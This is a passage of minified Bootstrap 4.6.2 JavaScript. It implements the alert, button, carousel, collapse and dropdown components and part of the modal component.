w="alert",b="4.6.2",_="bs.alert",x="."+_,E=".data-api",C=o.default.fn[w],T="alert",k="fade",S="show",A="close"+x,D="closed"+x,O="click"+x+E,M='[data-dismiss="alert"]',P=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){o.default.removeData(this._element,_),this._element=null},t._getRootElement=function(e){var t=y.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=o.default(e).closest("."+T)[0]),n},t._triggerCloseEvent=function(e){var t=o.default.Event(A);return o.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(o.default(e).removeClass(S),o.default(e).hasClass(k)){var n=y.getTransitionDurationFromElement(e);o.default(e).one(y.TRANSITION_END,(function(n){return t._destroyElement(e,n)})).emulateTransitionEnd(n)}else this._destroyElement(e)},t._destroyElement=function(e){o.default(e).detach().trigger(D).remove()},e._jQueryInterface=function(t){return this.each((function(){var n=o.default(this),r=n.data(_);r||(r=new e(this),n.data(_,r)),"close"===t&&r[t](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(e,null,[{key:"VERSION",get:function(){return b}}]),e}();o.default(document).on(O,M,P._handleDismiss(new P)),o.default.fn[w]=P._jQueryInterface,o.default.fn[w].Constructor=P,o.default.fn[w].noConflict=function(){return o.default.fn[w]=C,P._jQueryInterface};var N="button",j="4.6.2",I="bs.button",L="."+I,R=".data-api",F=o.default.fn[N],B="active",$="btn",q="focus",H="click"+L+R,U="focus"+L+R+" blur"+L+R,z="load"+L+R,Y='[data-toggle^="button"]',W='[data-toggle="buttons"]',V='[data-toggle="button"]',G='[data-toggle="buttons"] .btn',K='input:not([type="hidden"])',Q=".active",X=".btn",J=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,n=o.default(this._element).closest(W)[0];if(n){var r=this._element.querySelector(K);if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains(B))e=!1;else{var i=n.querySelector(Q);i&&o.default(i).removeClass(B)}e&&("checkbox"!==r.type&&"radio"!==r.type||(r.checked=!this._element.classList.contains(B)),this.shouldAvoidTriggerChange||o.default(r).trigger("change")),r.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(B)),e&&o.default(this._element).toggleClass(B))},t.dispose=function(){o.default.removeData(this._element,I),this._element=null},e._jQueryInterface=function(t,n){return this.each((function(){var r=o.default(this),i=r.data(I);i||(i=new e(this),r.data(I,i)),i.shouldAvoidTriggerChange=n,"toggle"===t&&i[t]()}))},s(e,null,[{key:"VERSION",get:function(){return j}}]),e}();o.default(document).on(H,Y,(function(e){var t=e.target,n=t;if(o.default(t).hasClass($)||(t=o.default(t).closest(X)[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var r=t.querySelector(K);if(r&&(r.hasAttribute("disabled")||r.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==n.tagName&&"LABEL"===t.tagName||J._jQueryInterface.call(o.default(t),"toggle","INPUT"===n.tagName)}})).on(U,Y,(function(e){var t=o.default(e.target).closest(X)[0];o.default(t).toggleClass(q,/^focus(in)?$/.test(e.type))})),o.default(window).on(z,(function(){for(var e=[].slice.call(document.querySelectorAll(G)),t=0,n=e.length;t<n;t++){var r=e[t],o=r.querySelector(K);o.checked||o.hasAttribute("checked")?r.classList.add(B):r.classList.remove(B)}for(var i=0,a=(e=[].slice.call(document.querySelectorAll(V))).length;i<a;i++){var s=e[i];"true"===s.getAttribute("aria-pressed")?s.classList.add(B):s.classList.remove(B)}})),o.default.fn[N]=J._jQueryInterface,o.default.fn[N].Constructor=J,o.default.fn[N].noConflict=function(){return o.default.fn[N]=F,J._jQueryInterface};var Z="carousel",ee="4.6.2",te="bs.carousel",ne="."+te,re=".data-api",oe=o.default.fn[Z],ie=37,ae=39,se=500,le=40,ce="carousel",ue="active",de="slide",fe="carousel-item-right",pe="carousel-item-left",he="carousel-item-next",me="carousel-item-prev",ge="pointer-event",ve="next",ye="prev",we="left",be="right",_e="slide"+ne,xe="slid"+ne,Ee="keydown"+ne,Ce="mouseenter"+ne,Te="mouseleave"+ne,ke="touchstart"+ne,Se="touchmove"+ne,Ae="touchend"+ne,De="pointerdown"+ne,Oe="pointerup"+ne,Me="dragstart"+ne,Pe="load"+ne+re,Ne="click"+ne+re,je=".active",Ie=".active.carousel-item",Le=".carousel-item",Re=".carousel-item img",Fe=".carousel-item-next, .carousel-item-prev",Be=".carousel-indicators",$e="[data-slide], [data-slide-to]",qe='[data-ride="carousel"]',He={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Ue={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},ze={TOUCH:"touch",PEN:"pen"},Ye=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(Be),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide(ve)},t.nextWhenVisible=function(){var e=o.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(ye)},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(Fe)&&(y.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(Ie);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o.default(this._element).one(xe,(function(){return t.to(e)}));else{if(n===e)return this.pause(),void this.cycle();var r=e>n?ve:ye;this._slide(r,this._items[e])}},t.dispose=function(){o.default(this._element).off(ne),o.default.removeData(this._element,te),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=l({},He,e),y.typeCheckConfig(Z,e,Ue),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=le)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&o.default(this._element).on(Ee,(function(t){return e._keydown(t)})),"hover"===this._config.pause&&o.default(this._element).on(Ce,(function(t){return e.pause(t)})).on(Te,(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&ze[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){e.touchDeltaX=t.originalEvent.touches&&t.originalEvent.touches.length>1?0:t.originalEvent.touches[0].clientX-e.touchStartX},r=function(t){e._pointerEvent&&ze[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),se+e._config.interval))};o.default(this._element.querySelectorAll(Re)).on(Me,(function(e){return e.preventDefault()})),this._pointerEvent?(o.default(this._element).on(De,(function(e){return t(e)})),o.default(this._element).on(Oe,(function(e){return r(e)})),this._element.classList.add(ge)):(o.default(this._element).on(ke,(function(e){return t(e)})),o.default(this._element).on(Se,(function(e){return n(e)})),o.default(this._element).on(Ae,(function(e){return r(e)})))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case ie:e.preventDefault(),this.prev();break;case ae:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(Le)):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n=e===ve,r=e===ye,o=this._getItemIndex(t),i=this._items.length-1;if((r&&0===o||n&&o===i)&&!this._config.wrap)return t;var a=(o+(e===ye?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(Ie)),i=o.default.Event(_e,{relatedTarget:e,direction:t,from:r,to:n});return o.default(this._element).trigger(i),i},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(je));o.default(t).removeClass(ue);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o.default(n).addClass(ue)}},t._updateInterval=function(){var e=this._activeElement||this._element.querySelector(Ie);if(e){var t=parseInt(e.getAttribute("data-interval"),10);t?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval}},t._slide=function(e,t){var n,r,i,a=this,s=this._element.querySelector(Ie),l=this._getItemIndex(s),c=t||s&&this._getItemByDirection(e,s),u=this._getItemIndex(c),d=Boolean(this._interval);if(e===ve?(n=pe,r=he,i=we):(n=fe,r=me,i=be),c&&o.default(c).hasClass(ue))this._isSliding=!1;else if(!this._triggerSlideEvent(c,i).isDefaultPrevented()&&s&&c){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(c),this._activeElement=c;var f=o.default.Event(xe,{relatedTarget:c,direction:i,from:l,to:u});if(o.default(this._element).hasClass(de)){o.default(c).addClass(r),y.reflow(c),o.default(s).addClass(n),o.default(c).addClass(n);var p=y.getTransitionDurationFromElement(s);o.default(s).one(y.TRANSITION_END,(function(){o.default(c).removeClass(n+" "+r).addClass(ue),o.default(s).removeClass(ue+" "+r+" "+n),a._isSliding=!1,setTimeout((function(){return o.default(a._element).trigger(f)}),0)})).emulateTransitionEnd(p)}else o.default(s).removeClass(ue),o.default(c).addClass(ue),this._isSliding=!1,o.default(this._element).trigger(f);d&&this.cycle()}},e._jQueryInterface=function(t){return this.each((function(){var n=o.default(this).data(te),r=l({},He,o.default(this).data());"object"==typeof t&&(r=l({},r,t));var i="string"==typeof t?t:r.slide;if(n||(n=new e(this,r),o.default(this).data(te,n)),"number"==typeof t)n.to(t);else if("string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}else r.interval&&r.ride&&(n.pause(),n.cycle())}))},e._dataApiClickHandler=function(t){var n=y.getSelectorFromElement(this);if(n){var r=o.default(n)[0];if(r&&o.default(r).hasClass(ce)){var i=l({},o.default(r).data(),o.default(this).data()),a=this.getAttribute("data-slide-to");a&&(i.interval=!1),e._jQueryInterface.call(o.default(r),i),a&&o.default(r).data(te).to(a),t.preventDefault()}}},s(e,null,[{key:"VERSION",get:function(){return ee}},{key:"Default",get:function(){return He}}]),e}();o.default(document).on(Ne,$e,Ye._dataApiClickHandler),o.default(window).on(Pe,(function(){for(var e=[].slice.call(document.querySelectorAll(qe)),t=0,n=e.length;t<n;t++){var r=o.default(e[t]);Ye._jQueryInterface.call(r,r.data())}})),o.default.fn[Z]=Ye._jQueryInterface,o.default.fn[Z].Constructor=Ye,o.default.fn[Z].noConflict=function(){return o.default.fn[Z]=oe,Ye._jQueryInterface};var We="collapse",Ve="4.6.2",Ge="bs.collapse",Ke="."+Ge,Qe=".data-api",Xe=o.default.fn[We],Je="show",Ze="collapse",et="collapsing",tt="collapsed",nt="width",rt="height",ot="show"+Ke,it="shown"+Ke,at="hide"+Ke,st="hidden"+Ke,lt="click"+Ke+Qe,ct=".show, .collapsing",ut='[data-toggle="collapse"]',dt={toggle:!0,parent:""},ft={toggle:"boolean",parent:"(string|element)"},pt=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(ut)),r=0,o=n.length;r<o;r++){var i=n[r],a=y.getSelectorFromElement(i),s=[].slice.call(document.querySelectorAll(a)).filter((function(t){return t===e}));null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){o.default(this._element).hasClass(Je)?this.hide():this.show()},t.show=function(){var t,n,r=this;if(!(this._isTransitioning||o.default(this._element).hasClass(Je)||(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(ct)).filter((function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(Ze)}))).length&&(t=null),t&&(n=o.default(t).not(this._selector).data(Ge))&&n._isTransitioning))){var i=o.default.Event(ot);if(o.default(this._element).trigger(i),!i.isDefaultPrevented()){t&&(e._jQueryInterface.call(o.default(t).not(this._selector),"hide"),n||o.default(t).data(Ge,null));var a=this._getDimension();o.default(this._element).removeClass(Ze).addClass(et),this._element.style[a]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass(tt).attr("aria-expanded",!0),this.setTransitioning(!0);var s=function(){o.default(r._element).removeClass(et).addClass(Ze+" "+Je),r._element.style[a]="",r.setTransitioning(!1),o.default(r._element).trigger(it)},l="scroll"+(a[0].toUpperCase()+a.slice(1)),c=y.getTransitionDurationFromElement(this._element);o.default(this._element).one(y.TRANSITION_END,s).emulateTransitionEnd(c),this._element.style[a]=this._element[l]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&o.default(this._element).hasClass(Je)){var t=o.default.Event(at);if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",y.reflow(this._element),o.default(this._element).addClass(et).removeClass(Ze+" "+Je);var r=this._triggerArray.length;if(r>0)for(var i=0;i<r;i++){var a=this._triggerArray[i],s=y.getSelectorFromElement(a);null!==s&&(o.default([].slice.call(document.querySelectorAll(s))).hasClass(Je)||o.default(a).addClass(tt).attr("aria-expanded",!1))}this.setTransitioning(!0);var l=function(){e.setTransitioning(!1),o.default(e._element).removeClass(et).addClass(Ze).trigger(st)};this._element.style[n]="";var c=y.getTransitionDurationFromElement(this._element);o.default(this._element).one(y.TRANSITION_END,l).emulateTransitionEnd(c)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){o.default.removeData(this._element,Ge),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=l({},dt,e)).toggle=Boolean(e.toggle),y.typeCheckConfig(We,e,ft),e},t._getDimension=function(){return o.default(this._element).hasClass(nt)?nt:rt},t._getParent=function(){var t,n=this;y.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(r));return o.default(i).each((function(t,r){n._addAriaAndCollapsedClass(e._getTargetFromElement(r),[r])})),t},t._addAriaAndCollapsedClass=function(e,t){var n=o.default(e).hasClass(Je);t.length&&o.default(t).toggleClass(tt,!n).attr("aria-expanded",n)},e._getTargetFromElement=function(e){var t=y.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each((function(){var n=o.default(this),r=n.data(Ge),i=l({},dt,n.data(),"object"==typeof t&&t?t:{});if(!r&&i.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(i.toggle=!1),r||(r=new e(this,i),n.data(Ge,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}}))},s(e,null,[{key:"VERSION",get:function(){return Ve}},{key:"Default",get:function(){return dt}}]),e}();o.default(document).on(lt,ut,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o.default(this),n=y.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o.default(r).each((function(){var e=o.default(this),n=e.data(Ge)?"toggle":t.data();pt._jQueryInterface.call(e,n)}))})),o.default.fn[We]=pt._jQueryInterface,o.default.fn[We].Constructor=pt,o.default.fn[We].noConflict=function(){return o.default.fn[We]=Xe,pt._jQueryInterface};var ht="dropdown",mt="4.6.2",gt="bs.dropdown",vt="."+gt,yt=".data-api",wt=o.default.fn[ht],bt=27,_t=32,xt=9,Et=38,Ct=40,Tt=3,kt=new RegExp(Et+"|"+Ct+"|"+bt),St="disabled",At="show",Dt="dropup",Ot="dropright",Mt="dropleft",Pt="dropdown-menu-right",Nt="position-static",jt="hide"+vt,It="hidden"+vt,Lt="show"+vt,Rt="shown"+vt,Ft="click"+vt,Bt="click"+vt+yt,$t="keydown"+vt+yt,qt="keyup"+vt+yt,Ht='[data-toggle="dropdown"]',Ut=".dropdown form",zt=".dropdown-menu",Yt=".navbar-nav",Wt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Vt="top-start",Gt="top-end",Kt="bottom-start",Qt="bottom-end",Xt="right-start",Jt="left-start",Zt={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},en={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},tn=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass(St)){var t=o.default(this._menu).hasClass(At);e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||o.default(this._element).hasClass(St)||o.default(this._menu).hasClass(At))){var n={relatedTarget:this._element},r=o.default.Event(Lt,n),a=e._getParentFromElement(this._element);if(o.default(a).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===i.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=a:y.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o.default(a).addClass(Nt),this._popper=new i.default(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o.default(a).closest(Yt).length&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass(At),o.default(a).toggleClass(At).trigger(o.default.Event(Rt,n))}}},t.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass(St)&&o.default(this._menu).hasClass(At)){var t={relatedTarget:this._element},n=o.default.Event(jt,t),r=e._getParentFromElement(this._element);o.default(r).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass(At),o.default(r).toggleClass(At).trigger(o.default.Event(It,t)))}},t.dispose=function(){o.default.removeData(this._element,gt),o.default(this._element).off(vt),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;o.default(this._element).on(Ft,(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},t._getConfig=function(e){return e=l({},this.constructor.Default,o.default(this._element).data(),e),y.typeCheckConfig(ht,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(zt))}return this._menu},t._getPlacement=function(){var e=o.default(this._element.parentNode),t=Kt;return e.hasClass(Dt)?t=o.default(this._menu).hasClass(Pt)?Gt:Vt:e.hasClass(Ot)?t=Xt:e.hasClass(Mt)?t=Jt:o.default(this._menu).hasClass(Pt)&&(t=Qt),t},t._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),l({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each((function(){var n=o.default(this).data(gt);if(n||(n=new e(this,"object"==typeof t?t:null),o.default(this).data(gt,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},e._clearMenus=function(t){if(!t||t.which!==Tt&&("keyup"!==t.type||t.which===xt))for(var n=[].slice.call(document.querySelectorAll(Ht)),r=0,i=n.length;r<i;r++){var a=e._getParentFromElement(n[r]),s=o.default(n[r]).data(gt),l={relatedTarget:n[r]};if(t&&"click"===t.type&&(l.clickEvent=t),s){var c=s._menu;if(o.default(a).hasClass(At)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&t.which===xt)&&o.default.contains(a,t.target))){var u=o.default.Event(jt,l);o.default(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),n[r].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),o.default(c).removeClass(At),o.default(a).removeClass(At).trigger(o.default.Event(It,l)))}}}},e._getParentFromElement=function(e){var t,n=y.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?t.which===_t||t.which!==bt&&(t.which!==Ct&&t.which!==Et||o.default(t.target).closest(zt).length):!kt.test(t.which))&&!this.disabled&&!o.default(this).hasClass(St)){var n=e._getParentFromElement(this),r=o.default(n).hasClass(At);if(r||t.which!==bt){if(t.preventDefault(),t.stopPropagation(),!r||t.which===bt||t.which===_t)return t.which===bt&&o.default(n.querySelector(Ht)).trigger("focus"),void o.default(this).trigger("click");var i=[].slice.call(n.querySelectorAll(Wt)).filter((function(e){return o.default(e).is(":visible")}));if(0!==i.length){var a=i.indexOf(t.target);t.which===Et&&a>0&&a--,t.which===Ct&&a<i.length-1&&a++,a<0&&(a=0),i[a].focus()}}}},s(e,null,[{key:"VERSION",get:function(){return mt}},{key:"Default",get:function(){return Zt}},{key:"DefaultType",get:function(){return en}}]),e}();o.default(document).on($t,Ht,tn._dataApiKeydownHandler).on($t,zt,tn._dataApiKeydownHandler).on(Bt+" "+qt,tn._clearMenus).on(Bt,Ht,(function(e){e.preventDefault(),e.stopPropagation(),tn._jQueryInterface.call(o.default(this),"toggle")})).on(Bt,Ut,(function(e){e.stopPropagation()})),o.default.fn[ht]=tn._jQueryInterface,o.default.fn[ht].Constructor=tn,o.default.fn[ht].noConflict=function(){return o.default.fn[ht]=wt,tn._jQueryInterface};var nn="modal",rn="4.6.2",on="bs.modal",an="."+on,sn=".data-api",ln=o.default.fn[nn],cn=27,un="modal-dialog-scrollable",dn="modal-scrollbar-measure",fn="modal-backdrop",pn="modal-open",hn="fade",mn="show",gn="modal-static",vn="hide"+an,yn="hidePrevented"+an,wn="hidden"+an,bn="show"+an,_n="shown"+an,xn="focusin"+an,En="resize"+an,Cn="click.dismiss"+an,Tn="keydown.dismiss"+an,kn="mouseup.dismiss"+an,Sn="mousedown.dismiss"+an,An="click"+an+sn,Dn=".modal-dialog",On=".modal-body",Mn='[data-toggle="modal"]',Pn='[data-dismiss="modal"]',Nn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",jn=".sticky-top",In={backdrop:!0,keyboard:!0,focus:!0,show:!0},Ln={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Rn=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(Dn),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){var n=o.default.Event(bn,{relatedTarget:e});o.default(this._element).trigger(n),n.isDefaultPrevented()||(this._isShown=!0,o.default(this._element).hasClass(hn)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on(Cn,Pn,(function(e){return t.hide(e)})),o.default(this._dialog).on(Sn,(function(){o.default(t._element).one(kn,(function(e){o.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return t._showElement(e)})))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=o.default.Event(vn);if(o.default(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var r=o.default(this._element).hasClass(hn);if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off(xn),o.default(this._element).removeClass(mn),o.default(this._element).off(Cn),o.default(this._dialog).off(Sn),r){var i=y.getTransitionDurationFromElement(this._element);o.default(this._element).one(y.TRANSITION_END,(function(e){return t._hideModal(e)})).emulateTransitionEnd(i)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return o.default(e).off(an)})),o.default(document).off(xn),o.default.removeData(this._element,on),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=l({},In,e),y.typeCheckConfig(nn,e,Ln),e},t._triggerBackdropTransition=function(){var e=this,t=o.default.Event(yn);if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add(gn);var r=y.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(y.TRANSITION_END),o.default(this._element).one(y.TRANSITION_END,(function(){e._element.classList.remove(gn),n||o.default(e._element).one(y.TRANSITION_END,(function(){e._element.style.overflowY=""})).emulateTransitionEnd(e._element,r)})).emulateTransitionEnd(r),this._element.focus()}},t._showElement=function(e){var t=this,n=o.default(this._element).hasClass(hn),r=this._dialog?this._dialog.querySelector(On):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass(un)&&r?r.scrollTop=0:this._element.scrollTop=0,n&&y.reflow(this._element),o.default(this._element).addClass(mn),this._config.focus&&this._enforceFocus();var i=o.default.Event(_n,{relatedTarget:e}),a=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,o.default(t._element).trigger(i)};if(n){var s=y.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(y.TRANSITION_END,a).emulateTransitionEnd(s)}else a()},t._enforceFocus=function(){var e=this;o.default(document).off(xn).on(xn,(function(t){document!==t.target&&e._element!==t.target&&0===o.default(e._element).has(t.target).length&&e._element.focus()}))},t._setEscapeEvent=function(){var e=this;this._isShown?o.default(this._element).on(Tn,(function(t){e._config.keyboard&&t.which===cn?(t.preventDefault(),e.hide()):e._config.keyboard||t.which!==cn||e._triggerBackdropTransition()})):this._isShown||o.default(this._element).off(Tn)},t._setResizeEvent=function(){var e=this;this._isShown?o.default(window).on(En,(function(t){return e.handleUpdate(t)})):o.default(window).off(En)},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){o.default(document.body).removeClass(pn),e._resetAdjustments(),e._resetScrollbar(),o.default(e._element).trigger(wn)}))},t._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,n=o.default(this._element).hasClass(hn)?hn:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=fn,n&&this._backdrop.classList.add(n),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on(Cn,(function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._triggerBackdropTransition():t.hide())})),n&&y.reflow(this._backdrop),o.default(this._backdrop).addClass(mn),!e)return;if(!n)return void e();var r=y.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(y.TRANSITION_END,e).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass(mn);var i=function(){t._removeBackdrop(),e&&e()};if(o.default(this._element).hasClass(hn)){var a=y.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(y.TRANSITION_END,i).emulateTransitionEnd(a)}else i()}else 